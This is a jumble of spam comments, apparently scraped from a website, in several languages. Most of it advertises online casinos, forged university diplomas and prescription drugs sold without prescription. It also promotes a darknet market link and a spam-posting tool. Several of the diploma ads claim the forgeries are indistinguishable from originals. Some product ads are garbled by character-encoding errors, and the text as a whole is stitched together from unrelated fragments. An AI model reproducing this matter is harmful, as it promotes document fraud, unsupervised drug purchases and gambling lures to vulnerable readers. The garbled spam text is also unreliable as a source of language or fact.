Наш сайт предлагает вам лучшие финансовые решения! Мы предоставляем разнообразные финансовые продукты, включая кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете купить жилье, автомобиль или оплатить учебу? Наши кредитные программы созданы специально для вас. Оформите кредит на нашем сайте всего за несколько минут, выбрав подходящие условия и срок погашения. Наши банковские карты предоставляют не только удобство безналичных платежей, но и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участие в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Если вам не хватает средств до зарплаты или на непредвиденные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и быстрое одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите шанс улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами работы с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Кредитная карта Premium в Ставрополе
Online casinos need better self-exclusion options. plinko
Drug information leaflet. Cautions.
duloxetine dr caps
Best information about medicine. Get now.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Оптимальное название товара: Гранулы железа 4N
Купить диплом можно через официальный сайт компании. queryforjob.com/employer/frees-diplom
Заказать диплом института. Покупка подходящего диплома через проверенную и надежную фирму дарит ряд плюсов для покупателя. Такое решение помогает сэкономить как личное время, так и существенные деньги. sb.mangird.com/employer/eonline-diploma
1vin kg http://1win7001.ru .
зубное протезирование цены зубное протезирование цены .
протезирование зубов адрес цена http://protezirovanie-zubov2.ru .
акриловые протезы зубные цены акриловые протезы зубные цены .
cost of generic avapro no prescription
How Online Casinos Are Highly Preferred Worldwide
Online casinos have changed the betting world, providing a unique kind of ease and range that physical casinos can’t match. Throughout the last ten years, a vast number of enthusiasts globally have turned to the thrill of online gaming because of its accessibility, appealing qualities, and progressively larger catalogs of games.
One of the main appeals of virtual gambling hubs is the unparalleled selection of titles available. Whether you love rolling old-school reel games, trying out plot-filled thematic slots, or testing your strategy in table games like Texas Hold’em, digital casinos provide limitless choices. Numerous services additionally introduce live dealer games, giving you the chance you to participate with human game hosts and opponents, all while taking in the lifelike vibes of a land-based casino without leaving your home.
If you’re exploring for the first time with the world of virtual casino play or want to explore reliable sites, why not engage with our lively social network? It’s a place where gamblers exchange stories, assisting you to maximize your gaming journey. Discover the conversation and check it out now: вавада регистрация.
Adding to the extensive catalog, online casinos thrive in availability.
The Appeal of Online Gambling
The surge in popularity of online casinos is driven by several factors. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://rescoperecords.com/1win-todo-lo-que-necesitas-saber-sobre-el-casino-en-linea-1win/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. While many casino games are based purely on luck, some require skill and strategy. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Responsible Gambling & Choosing a Safe Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
Tiger Fortune’s features are super fun. tiger fortune
Приобрести диплом института по невысокой цене можно, обращаясь к надежной специализированной фирме. Мы предлагаем документы об окончании любых ВУЗов Российской Федерации. Купить диплом о высшем образовании– diplom-club.com/kachestvennij-diplom-visshego-obrazovaniya-po-dostupnoj-tsene-3/
buy accutane online without prescription Drug trends described. Recent medicine developments. generic accutane
Купить диплом университета по невысокой стоимости возможно, обратившись к проверенной специализированной компании. Приобрести документ ВУЗа можно в нашем сервисе. diplomgorkiy.com/kupit-diplom-s-reestrom-36
buy viagra
Приветствую!
Мы готовы предложить дипломы любых профессий по разумным тарифам. Стоимость зависит от выбранной специальности, года получения и образовательного учреждения: rdiploma24.com/
Tiger Fortune’s design is bold and exciting. tigrinho demo
Пусть будет по-вашему. Делайте, как хотите.
after these formalities, your http://rubymsltd.co.uk/pinaka-madaling-paraan-para-sa-1xbet-ph-download/ bank will most likely transfer funds for 1.5 business days. Crypto payments are not carried out only in the blink of an eye, and also the transaction fee is minimal.
отслеживайте официальными страницами Джеттон игровой площадки в социальных http://genebiotech.co.kr/bbs/board.php?bo_table=free&wr_id=4780320 сетях. купоны для jetton casino можно сорвать, подписавшись на новостную рассылку казино, наблюдая за акциями на оригинальном ресурсе или в аккаунте соцсети.
Meds information leaflet. Long-Term Effects.
levaquin no prescription
Actual what you want to know about medicament. Read now.
Портал представляет собой сайт по аренде, на котором предлагается взять в прокат самую разную технику для работ. Также получится выложить объявления со своими предложениями, чтобы ими воспользовались все желающие. https://arenda24.by/ – на сайте изучите категории, которые будут вам полезны: грузоперевозки, вспомогательное оборудование, режущий инструмент, строительные краны и многое другое. Получить доступ к опциям удастся, если пройдете регистрацию.
Market-delivery-dubai.ru доставку алкоголя предлагает. У вас есть возможность купить виски, ром, вино, текилу, бризер, абсцент, коньяк, водку, пиво, джин, ликер. Мы доступные цены гарантируем. Доверие покупателей заслужили. Ищете купить алкоголь в дубае? Market-delivery-dubai.ru – здесь есть то, что вам нужно. Постоянно над ассортиментом работаем. Прекрасно знаем потребности своих клиентов. Заказы через Whatsapp принимаем. Выполняем доставку различного вида алкогольной продукции отменного качества в сжатые сроки. Необходима помощь? Позвоните нам.
Tiger Fortune has some of the best bonus rounds I’ve seen. fortune tiger demo gratis
Allergic reactions immune system
1win 1win .
Reasons Why Online Casinos Are Becoming Highly Preferred Worldwide
Digital casinos have revolutionized the casino gaming market, offering a unique kind of ease and selection that brick-and-mortar casinos can’t match. Over the past decade, a large audience across the globe have adopted the thrill of internet-based gaming in light of its anytime, anywhere convenience, captivating elements, and widening collections of titles.
One of the main appeals of digital gambling sites is the vast selection of games at your disposal. Whether you like interacting with vintage one-armed bandits, playing through plot-filled visual slot games, or mastering skills in traditional table offerings like Blackjack, internet-based gambling sites offer numerous opportunities. Many casinos furthermore introduce live casino options, allowing you to connect with professional croupiers and fellow gamblers, all while experiencing the realistic environment of a real casino in your own space.
If you’re just starting with the world of virtual gambling or seek to find out more about trusted platforms, why not sign up for our dynamic social network? It’s a platform where players discuss reviews, guiding you to get the most out of your virtual play. Discover the connections and start your journey now: vavada регистрация.
Apart from the game range, virtual gaming providers shine availability.
Браво, это просто великолепная мысль
depending on the season and receipt monetary places in our company, Vancouver Event Photographer, we offer special rates for non-profit organizations.
The animations in Tiger Fortune are stunning. fortune tiger 777
Tiger Fortune’s wins feel so satisfying. fortune tiger bet
1вин http://1win6045.ru/ .
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
поставляемая продукция:
Медный переходной пресс тройник 64х17 мм М2р ГОСТ Р52948-2008 Приобретайте надежные медные переходные тройники для соединения труб с разным диаметром. Устойчивы к коррозии, легки в монтаже и обеспечивают надежное соединение. Широкий выбор размеров. Гарантированное качество и долговечность.
цены протезирования зубов цены протезирования зубов .
This online casino’s Tiger Fortune is awesome. jogo do tigrinho demo
протезирование нижних зубов цена protezirovanie-zubov3.ru .
can you get cheap minipress online
I can’t stop playing Tiger Fortune – it’s too good! jogo do tigrinho demo
отите|Желаете|Мечтаете] получить есплатный|даровой|халявный] NFT? ?? Участвуйте в озыгрыше|акции|лотерее] от Mega “M3GA-AT”! ?? Подробнее
https://mega-link.work/poplnet_balance_hydra2019/vozmozhnosti_hydra_onion/
#megaweb3 #megaweb15-at #megaweb8 #megaweb14-at #M3GA-AT #M3GA-GL
официальный сайт 1 вин http://1win6048.ru .
en.xrumergsabase.ru – Homepage for XRumer and GSA database resources.
мостбет промокод http://mostbet6033.ru .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Плоская мишень CoTaZr для распыления сплава
Вместе с t.me/azino777_a у вас есть возможность в увлекательное путешествие по миру азартных игр отправиться. Предлагаем уникальные бонусы и персонализированные предложения. Расскажем, как начать играть в Азино. Вас ждут невероятные эмоции и возможность выиграть крупный приз. Испытайте свою удачу уже сейчас! Ищете azino777 официальный сайт? – здесь представлено много интересной информации. Собрали самые частые вопросы от игроков. Рады вам помочь. Приготовьтесь к увлекательным турнирам в Азино. Участвуйте и с другими игроками боритесь за призы!
Мы можем предложить дипломы любых профессий по приятным тарифам. Мы готовы предложить документы ВУЗов, которые расположены на территории всей Российской Федерации. Дипломы и аттестаты делаются на “правильной” бумаге самого высокого качества. Это позволяет делать настоящие дипломы, не отличимые от оригиналов. linkat.app/read-blog/2846_diplom-vuza-s-zaneseniem-v-reestr.html
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
gate of olympus oyna, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
Why Online Casinos Are So Popular
There are many reasons why online casinos have gained massive traction. One of the biggest advantages is accessibility. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
One of the strongest attractions is the enormous range of gaming options available. While land-based venues have space constraints, online casinos provide an endless assortment of games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://gnmaterials.com/1win-apuestas-y-casino-online-en-un-mismo-lugar-seguro/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
РедМетСплав предлагает внушительный каталог высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их происхождение. Опытная поддержка – наш стандарт – мы на связи, чтобы улаживать ваши вопросы по мере того как предоставлять решения под особенности вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
Лист титановый 14Р‘ – ГОСТ 19807-91 Лента титановая 14Р‘ – ГОСТ 19807-91 представляет СЃРѕР±РѕР№ высококачественный РїСЂРѕРґСѓРєС‚, предназначенный для различных промышленных Рё строительных применений. Рто надежный материал, отличающийся высокой прочностью Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью. Лента прекрасно подойдет для тех, кто ищет долговечные Рё устойчивые Рє внешним воздействиям решения. Благодаря СЃРІРѕРёРј свойствам, лента часто используется РІ авиационной, РјРѕСЂСЃРєРѕР№ Рё машиностроительной отраслях. РќРµ упустите возможность купить Лента титановая 14Р‘ – ГОСТ 19807-91, чтобы обеспечить вашему проекту долговечность Рё надежность!
протезирование зубов челюсти цена https://protezirovanie-zubov1.ru .
Tiger Fortune’s wins feel so satisfying. fortune tiger bet
скачать 1win официальный сайт https://1win6048.ru .
purchase accutane online no prescription Medicine brochure provided. Find medicine information. buy accutane usa
Medicament information sheet. Effects of Drug Abuse.
cost of generic fexofenadine tablets
All trends of drug. Read information now.
buy viagra
Заказать диплом возможно через официальный портал компании. bideew.com/create-blog
Купить диплом ВУЗа!
Приобрести диплом университета по доступной цене вы можете, обращаясь к проверенной специализированной фирме. Заказать диплом о высшем образовании: diplom-top.ru/kupit-podlinnij-diplom-s-zaneseniem-v-reestr-19
Online casinos ease play—mind out! plinko
клиники митино москва клиники митино москва .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Высокочистые гранулы тантала
Reasons Why Online Casinos Remain So Popular
Online casinos have changed the gaming landscape, delivering a unique kind of convenience and breadth that land-based casinos struggle to rival. Recently, millions of players internationally have welcomed the pleasure of internet-based gaming due to its availability, thrilling aspects, and progressively larger selection of games.
One of the strongest selling points of virtual gambling hubs is the sheer range of gaming experiences ready to play. Whether you like interacting with vintage slots, exploring narrative-rich thematic slots, or mastering skills in table games like Baccarat, internet-based gambling sites boast countless opportunities. Several sites also include real-time gaming experiences, making it possible for you to engage with human game hosts and co-players, all while experiencing the engaging ambiance of a real casino in your own space.
If you’re exploring for the first time with the world of online gaming or would like to delve deeper into trusted platforms, why not engage with our vibrant online hub? It’s a platform where gaming aficionados share experiences, assisting you to enjoy more of your casino activities. Explore the discussions and visit us now: вавада.
Besides the wide selection, internet-based gambling hubs are known for accessibility.
Вернулся с отдыха в Адлере в полном восторге, особенно от местных девушек, с которыми познакомился в группе телеграм. Общение стало настоящим открытием, и я очень благодарен за возможность научиться чему-то новому от этих невероятных людей https://t.me/sochinightt
I’m hooked on Tiger Fortune’s fast gameplay. tiger fortune
The casino’s Tiger Fortune slot has great winning potential. fortune tiger 777
I wish online eased bets—low go! plinko
where buy eskalith online
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наши товары:
Керамическая мишень Limn2O4 (3N)
Только 2 знакам Зодиака невероятно повезет во второй половине апреля
https://x.com/Fariz418740/status/1911625378860278161
I wish online paid swift—drag off! plinko
Como se Registrar no bet 4 – https://bet-4-br.com e Obter 100$ de Bônus de Boas-Vindas!
how can i get cheap zerit price
Приобрести документ ВУЗа вы сможете у нас. Мы предлагаем документы об окончании любых университетов Российской Федерации. Вы сможете получить диплом по любым специальностям, любого года выпуска, включая документы старого образца. Даем 100% гарантию, что при проверке документа работодателями, каких-либо подозрений не появится. diplomass.com/pokupka-diplomov-s-reestrom-3/
Tiger Fortune’s free spins are a game-changer. fortune tiger
Всегда считал, что покупка диплома о высшем образовании — это миф. Но, оказалось, что все возможно! Сначала искал информацию по теме: купить диплом парикмахера, купить диплом 9 класс, советский диплом купить, купить диплом в ростове, купить диплом без, а затем перешел на дипломы вузов. Подробнее можно узнать здесь: diplomybox.com/shag-1
Вот чудак, поражаюсь.
Trading online currency has become popular method for novice players to win from changes prices in different https://www.simplyunearthed.co.uk/2025/03/30/unlocking-the-secrets-of-pocket-option/ markets the pocketoption company.
one win https://1win7002.ru .
1win вход 1win вход .
мотбет mostbet6033.ru .
Мы изготавливаем дипломы любой профессии по выгодным тарифам. Всегда стараемся поддерживать для клиентов адекватную ценовую политику. Важно, чтобы дипломы были доступными для большого количества наших граждан.
Приобретение диплома, который подтверждает окончание института, – это выгодное решение. Купить диплом любого ВУЗа: peoplediplom.ru/diplom-kupit-ekaterinburg-2/
Заказать диплом ВУЗа!
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по доступным тарифам. Вы приобретаете диплом в надежной и проверенной временем компании. : andonovproltd.com/employer/frees-diplom
Medication prescribing information. Effects of Drug Abuse.
how do you get lisinopril
Some news about drugs. Read information now.
pin up az?rbaycan pin up az?rbaycan .
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
поставляемая продукция:
Медный переходной пресс тройник 80х35 мм М1р ГОСТ Р52948-2008 Приобретайте надежные медные переходные тройники для соединения труб с разным диаметром. Устойчивы к коррозии, легки в монтаже и обеспечивают надежное соединение. Широкий выбор размеров. Гарантированное качество и долговечность.
Металлические сувениры становятся всё более популярными в рекламной индустрии благодаря своей долговечности, эстетической привлекательности и возможностям персонализации. Использование современных технологий, таких как лазерная гравировка и 3D-печать, позволяет создавать уникальные изделия, подчёркивающие статус и надёжность бренда. Кроме того, металлические сувениры являются экологичным и экономически эффективным решением для компаний, стремящихся к устойчивому развитию. Подробнее об инновациях в производстве металлических сувениров можно узнать по ссылке:
https://onlaine-vtb.ru/questions/2897-metallicheskij-suvenir-innovacii-v-reklamnoj-industrii.html
Заказать диплом любого ВУЗа!
Мы изготавливаем дипломы любой профессии по доступным тарифам— diplomservis.com/diplom-xirurga-kupit-4/
buy viagra
accutane online Medicine brochure provided. Access pill facts. buy accutane no rx
который я уже неделю исчу
how Can I provide fair game at an https://sellmybusinessjacksonville.com/online-casinos-vs-land-based-casinos-which-one-2/? Like online casino offer the honesty of games?
The Appeal of Online Gambling
More and more players are choosing online gambling for its unmatched convenience and variety. One of the biggest advantages is accessibility. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
The vast selection of games also contributes to the widespread appeal. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Want to get the hottest casino updates and promotions? Click here to follow us! – https://honeyglowbeautyworld.com/1win-casino-y-casa-de-apuestas-todo-lo-que-necesitas-saber/
Bonuses, Rewards, and Promotions
One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Finding a Secure and Fair Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
Измучились от досадных уборок и бесконечной пыли? Клининговая компания в Санкт-Петербурге предлагает качественные услуги по уборке жилых так и коммерческих помещений. Мы заботимся о вашем времени, применяя только безопасные и действенные средства. Наша команда мастеров наполнит вашему дому или офису сиянием и порядок, а вам — уверенность и гармонию. Жмите https://uberu21.ru/ Доверьте уборку нам и радуйтесь мгновениям, проведенным с семьей и друзьями! Запишитесь на безвозмездную консультацию немедленно и получите бонусные предложения для новых клиентов. Чистота — это не просто работа, это наше призвание!
I’ve had some huge wins on Tiger Fortune! tigrinho demo
Reasons Why Online Casinos Have Become a Worldwide Trend
Virtual gambling platforms have reshaped the betting market, providing a unique kind of convenience and variety that traditional casinos can’t match. In recent years, a growing community internationally have turned to the adventure of online gaming thanks to its always-open nature, engaging traits, and progressively larger catalogs of games.
One of the key draws of digital gambling sites is the vast array of games provided. Whether you like rolling vintage slots, diving into narrative-rich video-based games, or testing your strategy in classic casino games like Baccarat, internet-based gambling sites deliver limitless entertainment avenues. A large number of platforms also offer real-time gaming experiences, giving you the chance you to participate with real dealers and co-players, all while soaking in the immersive ambiance of a traditional gambling venue in your own space.
If you’re unfamiliar with the world of online gaming or hope to find out more about reliable sites, why not participate in our growing interactive platform? It’s a destination where gaming aficionados discuss insights, making it easier for you to enhance your online casino experience. Join the connections and visit us now: vavada зеркало.
Beyond variety, virtual gaming providers excel availability.
I’ve had some huge wins on Tiger Fortune! fortune tiger
188bet là nhà cái quốc tế uy tín được cấp phép bởi Isle of Man, chuyên cung cấp dịch vụ cá cược thể thao, casino trực tuyến và nhiều trò chơi đổi thưởng hấp dẫn.
Для эффективного продвижения вверх по карьерной лестнице необходимо наличие диплома института. Быстро приобрести диплом об образовании у надежной организации: diplomist.com/kupit-gos-diplom-bistro-i-nadezhno/
РедМетСплав предлагает обширный выбор качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их качество. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы по мере того как адаптировать решения под специфику вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Порошок магниевый MgAl6Zn1 (Alloy 26) – ISO 3116 Рзделия РёР· магния MgAl6Zn1 (Alloy 26) – ISO 3116 являются идеальным выбором для различных промышленных применений благодаря своей легкости Рё высокой прочности. Ртот сплав обладает отличными антикоррозийными свойствами, что делает его популярным РІ производстве компонентов для автомобилестроения, авиации Рё РјРЅРѕРіРёС… РґСЂСѓРіРёС… отраслей. Устойчивость Рє воздействию высокой температуры гарантирует долговечность изделий. Если РІС‹ ищете надежный материал, чтобы улучшить качество своей продукции, РЅРµ упустите возможность купить Рзделия РёР· магния MgAl6Zn1 (Alloy 26) – ISO 3116. Обеспечьте конкурентоспособность вашего бизнеса СЃ современными решениями!
Где купить диплом по нужной специальности?
Готовый диплом с приложением 100% отвечает стандартам Министерства образования и науки РФ, неотличим от оригинала – даже со специальным оборудованием. Не откладывайте личные мечты на пять лет, реализуйте их с нами – отправьте заявку на диплом уже сегодня! Заказать диплом о среднем специальном образовании – не проблема! holisticrecruiters.uk/employer/premialnie-diplom-24
Go to the site https://betwave.ro/en where you will find a list of all the best online casinos, as well as useful and complete information about each of them – how to play, what bonuses there are, how to withdraw money, which casinos have a minimum deposit, registration steps and advantages of each of them, as well as what are the biggest bonuses in online casinos. More details on the site.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Диск РёР· драгоценных металлов серебряный 2С…0.5 РјРј РЎСЂРњ87.5 РўРЈ РЁРёСЂРѕРєРёР№ выбор РґРёСЃРєРѕРІ РёР· драгоценных металлов для вашего автомобиля. Рксклюзивный дизайн, высокая устойчивость Рє РєРѕСЂСЂРѕР·РёРё, улучшенная управляемость Рё неповторимый стиль. Подчеркните индивидуальность вашего автомобиля СЃ нашими уникальными дисками.
Tiger Fortune’s tiger symbols are so cool! fortune tiger bet
отбеливание зубов митино http://www.stomatologiya-mitino3.ru .
I don’t trust RNGs in online casinos; bring back physical cards! F7 Casino
O bet7k oferece uma excelente oportunidade para quem deseja
começar sua experiência no cassino online com um bônus de 100$ para novos jogadores!
Ao se registrar no site, você garante esse bônus
exclusivo que pode ser utilizado em diversos jogos de cassino, como slots, roleta e poker.
Esse é o momento perfeito para explorar o mundo das apostas com um saldo extra, aproveitando ao máximo suas apostas
sem precisar investir um grande valor logo de início. Não perca essa oportunidade e cadastre-se já!
вин 1 https://www.1win7002.ru .
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede demo oyna, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
